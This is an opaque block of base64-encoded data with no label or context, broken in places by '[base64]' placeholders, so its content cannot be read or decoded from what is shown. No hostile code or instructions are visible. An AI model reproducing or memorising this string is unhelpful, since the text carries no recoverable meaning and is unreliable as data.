XfP/75IEpsvEfiRCJ1fL+alvDdnrsoG0A71t0j1jA1E74yU/FJm6ImCBjZw6CgrlcBRzuCax62fvbpZO7RHAcHSKEu9VpA7r/BNfZ84ydANZl9607TM6qlrnM4anSqrJ94em/bnC4xbV5uPk1st291ykfG6WamH2uCX0Nl84NlIxu9TYpN5+iQ41mdOzA2U8vZWsV1PH9po1oQPxrftpdCLc/dIO85z1fVPGy7zaK7myioh3sTE8/WzcYQIwBZcbLAF3/b9oTjkqyUxNOGzNNsBiUKgbbp7herfKoDG402qbfdkAWlwrya0jPvZ5JyLkRMzVYwDOh9kPoUj8czbVRQTVAwAh5fZjU4Al+DVrhzvwg6SH0TTIAjpS1q/CCxQ01fFvFs5znV79oLiUC358sxEE0wCs1QnmltKRWUKKf2pCdmzpPl/1r0i96GeuMgbSdOOLYd33WHvD3YbTf2qzagaorjcjTcsg8zNzmTcmE+3rENRxdxPb6IF/sZi1tCBNWFsbDJCjyWSGvJZWSOg45hn6Qp6YQFirbTF8U3cq5f1adtNtZe/YJyZcbImBwKFsS+aXmGT4CyATVoOrjc4LuaF0y6AgZUvlIi7NNcezl+l89xuQ7I9Q3T9mf9gFkd/OY1LZNlWeRbVZ2WvLhiXJ2w9ng8aHoeofXZkcvIIs3Nvbj/5uXDKTj2Sx6sPIlGFnveQcixzGbG/HElXtuxjn7pQb8OBwUBmKKYiHEi/ty4m4ap1ZpYD4yykadQEntnr5/m9PkWFwCYF6DFa6yaLULgRYMv1sxn7ZXR6zfmVdBriGxsM3IW2xP1WzBCq09K83mAxSFQYdHxPIDkndfJeuwOhApWfxL07UR/[base64]/moUVS43Rd2mjOcauwuv8irxyZJyPalfNwkifHTPO3DUzgfqjfEEyt8vRAMS3tK7CbfHUmdgwdwMrddyWnsV+L+y1k+ZngNnLwTx/P5feO2aHOULS6W9U+ChfLWlOw2EryCbSLiY6dVjaIV4CPlXl7HG6paQqCSuCMnNBMf1CRpuD/nxpY6Nuhu68+YBp4GZVN29Q2FZ2m10gFa6HOtWKb7IvNv6Q+U9/flcJMRcumA4BDbkI+ZdDblHsEpBS5nFWcchyarUUz53wnyaQyGW4hGuNeW2CMgeQ0Vitm5koGaiYVb1KRJoShcp82Iw9WCVFezs5vqdMQqa/8n/No/[base64]/pdW0v7mrIU20D6FMBVdqGwp0sxx+fqTT3kV8To7SYURL6IaY46NdUJQt2YW+czo9950rolaNx4nrayE8B4mB/Z0JKNMvhOcWwfnd2Vxm+bvJr+ouAG/bR3x8d6+vZlInP+MHNNVNVFs0VK+ajaY5qtYEgMsBIvYP/62qK+FoPDbhQKl/GL1nVKBmZP8TcW6YVjH5T37HSNBIPWY56/Piafyw0vzleL8Z2JnjDUrLlIbsdMlHKvWxblTm34vu9aEUqW1u+8KvB+d+YvbgjUkMAVfnmU+rJ/sgtsItqNJqPPe5Rz7eeXeQQCpjm6iT6lsxRMQLtTYdlXc4oW44ngE4c+5PKv16LwOhK+sUlx6saZ6z4ZBJTbpvt6f/wWhW/1MVMMgtQe8wzhEN/APF9KRzV/rNSrWiBTmdOlJKgesKsShGgu7IF1oA4f+doAm+O/qaipQBtwHcQbvqHOQj7/STMBlrW3SUPewlAVK/eauyNoOP3PcqjIeAvwZtWtXwWKOjwCCBPMGUntHeBrEJoREtN4h2q2ZUfqV7wnhc2X/9I9s5NewTpPhLDmW4wCh9IYdfUQJ3slw8GVzcwUY0xmkq7AD/QutfRjUvHKwRsRIbin2Luin8/HbHqF/ZXcULW3Nsaf1KINSU2Xv7ZtuFyOpPYAFB79Am5SusYsr/kz7Ji2nnFmlxN1mdQAOjvFRv/dc5IauYGhc4WhDFifLnGHFSXelgb4sI6wkYPdFbVnedv8RvKjbpyh5ANJdFKXbWXAnJb0A01zfcKwSJEs9y918dZ1betiWgdUOrxkNcciTW1xMjXn6BbgF09CQZxPUElf2axVkPhFXawTBQ9yE8jgqyWCfyOogJVmBn28GIVR+/WOifdp2GmwD2Vn5HTDKEg7NoR6ZX/y2Pjy5b3tLLY6cxjqxxY5vf9W6wXhxIqBz3f/dIQSmYRrZTE5F5Ib9Pb7w2ymm6OFqbOSxqBt+XcxSi+b0N44XIHot9gVlEDYOgaORa/M/ZLzQ6ufEkaC1ffh5TUnGNRgLDtLKlxdfnz3/FEZyjde9DeftEZri+MzW5S7Va3oPmiw/zvdZE/ag6HSnbkabLxzo6HoujlykxC7ddhF5hxBQSIYeQDb5gvG2q01gdLlmbXTLf64SLb+z2sc2bIiOwElhZumeWCa7FtrazhX4DAKpFIqO98UYPccopKW5u/sEdDiU5n2rRYGRMEEDLqPpEI1oc7CCinOWd4BK5m+Vp1J9WtEzDS5x3u9xJsSJgf8mqkFUY1/5H9UeET86LdhSaU/irRCryWP66jHAKLEkdZoWmvhMa45h/0dJHbYiKMFMAsXuY6N5NCGhlbtrWvNYgrYQboXJ3OW8E+vRnAuLL//SLCfAm5dN1Fn9YelkTB9VmJqDWpcn6ghyuW+9sgI/RwKYRL6QQYrHVFFdZVQyfl6prdkLOsw73pr6JsSbRvM9ZF7bjMFmEdI0ESQsYKnwGVTzJ2GJDqqiIUHg7JF3qp+gWoI6RHv9Oyr+EG94L2vJ3Q6dOEfF/MitzCv6Wim3/TnSm0IUrCSxuJHmLkvGfdFGqGhVJkEetnHtnMA9Wxr0gd5eTGPdgUKK6r5TQmryzy8+NMWVlTNl52a0pjAapeyJb10Dg2vgrwI4l216cyqP/D2JAmfIe+m6dT5Y+tz52CwovgFQaXI87/2w1gU1yG2DaogOsd7vsOn525EgiNpe+NRUFzKojvGaWQec107vO/ZRj9tt5LLrxpj/5LU8nU6bW0gE+E3ah/IwYCrSvVk1uXjlDLDnpWlGytu4WekuJyrDlFgod8EEnPOPOf0HZTsdm2T1AVTPtYoIrwDv/tYw0Zox/ZU9y2o3kfx7FP3OLuboUFDmqcyosgp8NvNGnCK/tcb4Ep8kn471lbpu86nYh1/LEhodZGpeRl1XsbxGXWR+gE4RYFpj2o61TZI96CT+ZkCW4CnmkiaXX/01uHqFj/ouTwHlfCSzoNnYgCJqDio+fSTw+M8mIlSDC6lHeIpaI3jGOpUSgqEtFoZPPBrpl7LdimBunNJVFqmIIrcktMudjnYEuUhbPyTCVXv0Ftz1W6a3S5kTAPXOVKghxVjwuGa8JyDYoelOOCdKb8x/fU+ABJ6tHqJXr0LkDRYN8Jc3zQu3DaNfi7Ug6NfhFpDQyFQI78vhDD2VldMyIv0b9UMAV7BmfCR+/6lp7hcSCL5b3W8vKeV3mksLy+5GWKqnUZdG1nICiDGEidglCkTZzl++utMHqnAQ8q23FqR9BVUAKmE1l1Xv+nLAa2cdOB1O+cVPZHuIK34fOfS5DhmwAhbWQuoTtPaAm/ysqC3/08EXgguFUssuEEAucvjXa4S4g/PZDebJuU9fmJXZCdDhLItL2CNhIQliroXb6Lgpqmikr6k277HQPXrIi1fFzwP5dNRQ6XJ+oigw/+6nK2HjpP2F9E7+Z+gGNt0StvZJCHOKic5yzmxGpLJwoVcW/FzUS7itKFp757O3pQ+NFU+MjA8o+Fh6ux+pEUy9jTWSNdd9DkDuQrCvq/VSyv7ULlmQhI7Ozngi0tBIG70MCLHbBRS9xvJCJAEglraZKGnRJkttaEzdI1oH1/p7YMm/JbJoYqAN9Z+YQgIh2mYKfxGpXLpvNiY46ASSpW7nCq1AWPRF+UuGMSroBYjsc1UKczPAfE9BrdfR5B1ou0lZIAQrKINc1n6T5VfZFqzGLwolUp0E0674lknZ41fWBkM/DyvbETYaaqgR0hvrQlBcMjCBhEcYOFGUofp8MuVJ3WnOxe0F+2PVlzv26/tE+m3TICXDHbKHYESGsw3tYjIBD8dCAC3bwFETZD3rSKoKIMPeOGIXsPR0Z/ayPdl64waw16WhLRg+q43btYvXASyv/udiSUcJAsnMB8IlUnes7YcsXm3Q2h6tkug7HX6RgGAzaGkD3sefh6gG1m5dVuMU6UugpCEZJ/nVA47FZk1//ybzRk6T8SWjU8RmfJ+rWQQbGoddXZQJx82N8cyCGAyYEaaHDdIwOyI9KdsiZnPxrP1eTqPWTuP+PPfiWnJTzKOsXkHHqV5JnH9F17PXuM1wQSiG6LpQ1eu+Y2XoNr6nQ3I1yA6GnkEXp+bhlS72i9zhpjYOODJqYiroM22Vf6/AWEDqmLpharpytJjNsqL+ZtEoEN3TFkBLCWtKSiu5lHhSemwbYq3s1cI3wSbfL03NP/zjMSxl3A3qcHaetOR2wKIVQNfYrM2ENhNzvCH7Fvl+pTOmeHOrwKueir5zeH1aAmPlNK2/[base64]/A3WAb0kosOI4gY1y0usz8g4RCeJuZ5ZcIxBAKNuDtNPWQb5TpFoUC7/nPYuf1h4KEwc6d/O2qrWiIWHU9fzkADhPYUBzQqeq4cBzHjUJRfFcEd9xek0Ov/WULm4w6c/t0tuWfi93LAlms/PLEmp+0OODlFSri4XRQNYQuMDiDkgM++4wAOMv/YP4blYpuaOjLcWFvZOrAB5/YHJS6jMJ4z1975mc7SLLN5q9bA1axR3la8eFDwQIAzeS3TZ9QbZcljEj6Z/xC9wlu/l0fQyAdBCAyZhn+xk6me7UZzn4ApVxzPaeziABAeanSnCcZly0HxFKLd+SeHYHmCbMn6Dqz8ffxk+hOx/lbBeMYqW0PFmgQaH62Otcg4TScJe6O25q/d2+SGX0HCwlwv4+xkP69mCpZD+cwL4aj0lugSt+7PNPDbLYJw7LM9nj/zmWYXdtA8uGcfUSes5AiUggNkxf8zXHfuYkh4j0pWXHNPWZZQpziqHV3Wh8luwqDpmQF/eJXL0Y7WU8PT/S8OQfuVlB7YWKg5au4iYW8pv2dZMdStjXD1PCuF+WYG7/Uaqf9gshkXHquaU7Zfl53kxZst6JaDOnwFkBFOCJ4n0KJBOENOdsxKqJ0wKHuQp2YCiJDcotwHIwtXehFfECGgjDiKJNPUEpWu97Gj9NjFCOfIxDa/Gnm1mXf9YTObBWKwSV1b+VdsbfLOJ7wJGTpQiP2+3JkA0MzEHPAQIY9vX+fEmy7Kz0wKR3lcK76t/2izM73f2AU4hT1sm8ojH6fdhve3/[base64]/OTs/vpMAcbRJ1Dec5hJjxf1xW+nWcRS9YkEvZ6jh1LF+JA//VWZdfjWKckxl9WUgx7/HwHeTHUGOhg0mvRuBHoq2LLZCJDX6SA/[base64]/jGCFIFM6YpufzKzqbQ+1XQQwY4xK+mbJu4+UtdzEuStk9Ac4gV0BI1G7mMH9ICwBe2Zzl/fazjwpuvrqzf7ORbP01jWwv3yQmKvy45qIyZ7VUWSZZdPqA/iHf97YHqbpDGShudQLoARBeVdgWRiaHj585JDQd8IgEJuXh4kptu1cnuuXOwAALHXE9Ysy3JD4RU4nGBPndYLgNgvlTLLt43F+HjXijJuqD+Qa/wcWTCYRDOS0eknRu9y4Ix4/Gb1CFwrv57Fnb62ofQiTcTjk9q80kfjaz5v+juYq2p53E+QQSWeKeCXC+KBID2GkybLYTQOEp65m22uLvK6Xc/O8lpIxJETWzErdz4DZ3lgXLfYomWzXHjhR3BnwwpJBS84vfr2DbM36e6xuGa/XioZ32gHh13Bi/aMniw/ACiC3mO3CvWi3d1VsHZ82SrMIVuaPo5Bk8dOURO1Tl1FJRWZpTOdOB+ov1LPOwcwHcV3W4OkyGpZmdYsiSkUmK1XHx9jI6rvEuw5y5zMZZe5XDYDvx7H7XGY4Lsm2wrpsb3lg/odyqKWrNmH2/p1n96x8YhYC8u9FIJY02nrS2SfidtsUzNFPvabvmEZYxlXIUmN0S3gm1DtHcZRDqLXrF73Kqb1YiVGUaI7i07fIVuu0UZGx4bDUdzLIkNsDs8E1+a51TzMs8sYic5PKXvHPh8ixrGbRDfUJpdkd8yAG2/gbthLyoH8qGrOOOh73IZMtCKitayTkrcK9ICRHEC8WNsXsi8hhto/ez7Ph4zRBWyq8h/Cc2FiZEb9FBz75Ey8ciwZ3NUCGFIdXyzXAnMXue+hiX3OVLHsTWJ9lfF/CSPMPQ1G6m0KCKFDEXaTELLTw94ll5TB4lfDG4rM+2LFRYvxGJtVpZuIUBK3VcZuZoOP+URDDjUzI5gxzjw3c3V4GYNsU0FPU948DyGh2UnVcKfkokK8fgWZHZHda1a7z+Cmn0ZkD2ccg0CM5f1D0bb2Q3pcU92Ck3RUe1/JzC2K3p+c4eilAul8FQ1Sf6CEhXTM0gVx1b/7iEKBm+RlHPeNw+nRuA9eD07PFbYFJwUsxJ1LmlgIyZPfUzWosz9HMTxheIbv3dIHHE9qNP+89FSUXE1b3UwWhkFHa+8IHIn3mSQfP8QDxWqko39jDfpYiOFN7tSvdmcCUjtl2SoTRl4GNiDJBSlk2gTbWIWbynytC2JWGJgTLXYB9/6Mz1KFf1dgnaOiGAfxMtEX3gEQOLSbq51jmpneBr6W7L7fdI0RU0WzsoM9ow0vtevHvOfRWlPzEYPxLA0b5TPYZF6mVIjO1GLQNKF0gX1aNvVk93/TQpwVuiyNJTxoHYW/+TSajTyfdR+gUI33NhrxMOUD3/0aTULldCftWlGnCDXeFlk+k0lA0FaSsxyMklOWBElC0qt62c4auZCK0fTH0i8OeApeCgR33kL+nECOeAIVf9/9qxV4aJlvBKdzJKKseh8OdAIwhDVOiFMRUTj/[base64]/i0YTgGnH0cMtYCutt8wryQIV15ZDgc4KvCjURtIWqg2dq8gKmxWYxe3ALaXNjGK7Uen1gb+A6fnaVG2kdW06k/8X/gWvHPDZZa4LKlwEJZg7+/UTrWXvCOAdJLPIBx4ctDZqWXFGL98ICRNrh2PZGqSwXAOKlgkXcWXq3MSIt66LzYNZnRYwBWSrqTdneSg5+Fy/AS7N9W4c3T8Q/WeD7Xq1odbdOWXZc0SNS1yi8BdmheoGGup1M0twvtq/[base64]/70F6hSLvCG/nVhP83e/Ru7B1QWuNBQovqFh3cQCogu5A3UY1mi6EI1SwoFlhV7uOtSXnrqvfN4Rxt3IEJriA/iFzXFchLOJxqUN6QjOu++F8OIY0rvLoaSAdL5H/RelJdjmPNA2T7q/GgjNt5scMgOLICJHdspwJQNAtWdHRjfGkcOXNWINmeoVDB81ToAmvl3QIyHlJEG6PTwgsaqRoh/8BeNfnbSTk5n/dzCvXa7icbCMnkl1xuTMl5+VZONocC/JFUTlZAF4hwQhu5VKZR0BVgzYyVwlbtreW3ca4IB7meW8x84ArQRP1Qvck0qOUhHBH+0SYorUoA10K3/lJzuBKM8sriHVYyr9ytQBBbaRllkxXA3IRYlcEA+yusF5WSxGKnlN4v8ETE6sX3Evm/[base64]/mhqOkQWoexxOrjl8D6TWljkcoryJtYUh/hDSapziTueNn+w4+DBWcZHeqbGBppFBoQ2ngh97CQM5mw+OGepNfAmU4Hsd0kUsVx2/Lh2iE2Yv/kfvh/jkqMSkJC9glj5CCdRs7pPlHcyACOjZb5y9zGwDC2iDrS/98kg9pf5a9IL0+oOyyhrt3eSfQUUL+DzoAgFk8DGUt2mU6Q+Akpo1msCzvnT/8waRzNRP+1C/tweAQdX0N4u8k4jo1QuC9zG3MdaIHRFUfuj6tTrgxejVgu9jXIo+tXY7Eh4qD9PSBO7zzgtwR0Qd0aXqrXuOwYGZTCsiBGelULIME+pyfCmRB2K1nn8vHSoyOEaNDMFX5cbKJ9OsIQCnfqv0MjNAlgO5SRpqoZVuBw0Ay3tv5XmnUY/fPTeaZWJEWXmd9757mAHm9RFKq1aNQwNF4SPbW072YBn3D6FHbLvdp/npbjrY9YE9mh9qQWyo218HoRkP/LZGAOjFsSONQ6YsqhRsiDDJRteP1+CHMA+Av7XU8n6jrAk+mfB5H63QpfH2HR8wSo1VLJMaucCGOLjWZtDFpJJ3tsBir/KOioxsGNTOr2GgTTe+xlsoQ8VM84ZpW6lRuPdBrjUkbSJ2XaEimtaszn1UR48CW2g1g+bCMY1ksemF1+Ex6arEBajlNZ3YqztXDXBgRkLK8j2Il0V2+5NmXqvoIjTrNL5rMaQki2AJjmFCjilYYpS85QuVriyIzG4pZhzYC2/4GblvAESTYo/rrTqHFbdqAWt7z70L81i2Yeg1zjqWPbVohIjrqNtpwUT7Cov6RcOV6jitgXCr6/KK7CV8SPepz6JLHaJATGStmpFVqu8uk06KJB7qR40FdAsbrjyUEDZNu01WRMyJEXy4T1VpKXElZZmkaAahnbRg6s6V4cdZzxnIvHBGcws2VTHhB5wUPSRLrv1lh/NlFchIRHgzdzoGxI8ESHKZOUXW0ZWekmpETWkLW2xi4R5w2jlIVD33huYhbzqJAx8oCXts9guAjIaRXgc17jx97H7Nu1WY6eWF1FTAJ7Gw1GeEcNi7wL+x4ICIOyzUHbRgrsBl8UYpcB6z8rCj4lWXA1JskwbBLuzN3PrZmn1kehQ+DlTIgbf4et/S+SST3M165LxdHYiqo48jxrnFBCdF3f/[base64]/5CrhHRGhTKv2UxXcbcBoPNA8IIJi0BALCxb/hb/UxRjJFCAVj9xdamayv4MxbWMVIHFu7JijxkCNtaxLiUzW/D3vFUjQFJHVruTfYuLa7JpmzHP9Yw2f4sNXu9v/eet3/4PuClJrgKatpf5qukuNPRYnN4kASXAbgPOxtao+/le8BxERcvp2dXyNx18DCQj9VGFWtq6jw6DOrSf2C+7tuKb453iMMQ0WmTTo+kn+2qKvxqosCB1ANrh4VZB48BlOoE0/HTTOZYOJ69GYXCC6hShuUNS7ZEKz8b+SN5lgdA71ZN+/2fdK2eak1Cldx3q2q/NEI+13hFU5A/7lroirnsy6KeHxYeXLSLV21dYope2GLXyTeNttrVvcOi4Rvr6ollFvYvHxJvGRb6UokUBF34G/USCGcBygCi8bKAhnBCJ8pYPXxGTwXwspd8kTfZNYhkC8N6yYXrOXcGCUci8pK80wyVpmQWdJaJJebOxOeAgYo1i/O8GhINVlActjulRWpqmPc1uIcL6/22GlvWlmYOY3BNC1EPkspgjWEnbxYIGGRUSdUyX9ex3QASMG45xfzC2/[base64]/MB7ed0grqoppBpVUqWicpnjrjb7B8Qpie5DaGu/qUa/vcbQp1D3Pgh15SA9BThfHLS8RBLcMVmpVA6TQKlWcWhg2dqrYixsNoekK0qKtTJSY6iwPJTRdtzHjc7j8hdo5nSkjyX2/AU65bQ+dzMYuFCWRrFzjD7G+vleTzu+WDjsR9iBlecwq1hphKIPcG3iJq5QKqCBsmK506M2XjQadKWUBnOFioudeNFF3sPInRpuhmi0THYlDU8Gz3uHxIKwwqLiurelSjyu5SA4TiuJV4qlxeaa8iWDYF1r/w8aNKxEQbmWq7mxfTPwOaosT8X0UtZaAXquUg8+wZyIunegZ9TUaoHei3s8Pu+maR5bIN/ZDRFvEpLoOp6XUr7v3rjC2Fo08dmPiDhV6qyc4s51F2/QhHtH8DheWsWKBDw8UeBmVChU16IJT+WfqYUvOrhlCH+D/TYU5JanDr1zsFoeldflX2nLp1WMN4B4W5vlY94CWxQ69JUSrwHwDGCzv1m+eVNN8td3FHF0LRjq2qKWBJfSMZquc+LCseXlv5LGvG1hurtdXkJkQueU/yvwic/ciVco+NdsRQqD5OO8kcPaDV2XiYxav20mKMrDWSRUIaO3Lt/HxbmePQfSTI8u7tRXgOTkJkp25ZYRvcV0mtTOM4hwZmme3Hb8dBnT0Pvbkt8tnwZE/rk+JBEWHniYf0aYpuNCvywCkmv0q2lG0zLW9s3e6E30STfr+qLxy5zkBVvlOz6inO31/Si40IGQbFlCcr2xcA4JcI2fp5pMs7RWHAewfAcudvBtNK4WG30lV63LqRbZDPyCFmWmTwdmGnXtUgo7ixXHEDABPr9J0vgI/gtpJonNB637XdGffKkqUzThp+okTNR2fGsNJi2V2VKgd2q7z+LuRzggpNoCMbxsVUUyrlCkHbaNt3TXe1PDuonnW21N4ySv1YabbtFifVEQ2EDN/VCkxhi+cpHY3AILwc0eUZGHt35qKhfFaqHXCQkrCTuEoNwkHnrzjbnMhrXLoV+OSH8h7lwvsbW0ooXWoEf0qBnpbvxMbb3KQay9jpJBDKIhi8AVZBIpRDvew/fCu0WLntBbAZnhap7yx0gRZDIXUI1Bl9CMw+dpTDZz2k+lhp63c2F2PJKkjqxFxgF5ijxBzItO/zbdIeHovyKkog3I9cbRehXPabLkZp+J+7CgOO6lbYwZa0BwFkRu8f1/74JjVqDbhOmF1TqZOu3fBszlsIWQvH1WfUuArpFhHf46X+Y3PEJejUuW711UEL8v3DgIIr6+IWkDKmKZeR1DD/DK0DM2z+zeX99BrVMu1NJfDtJS8zuHEWvb7ZLsBoAYxFcnd7lTQmwwIV0nfiUX/[base64]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